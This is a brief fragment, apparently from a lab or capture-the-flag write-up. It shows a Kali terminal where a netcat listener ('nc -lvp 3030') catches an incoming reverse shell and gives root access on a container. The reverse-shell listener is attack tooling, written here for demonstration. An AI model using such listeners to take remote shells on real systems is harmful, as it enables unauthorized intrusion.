 ┌──(root💀kali)-[~]
└─# nc -lvp 3030
listening on [any] 3030 ...
172.20.0.2: inverse host lookup failed: Unknown host
connect to [192.168.60.134] from (UNKNOWN) [172.20.0.2] 57062
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7de82aa1b735:/#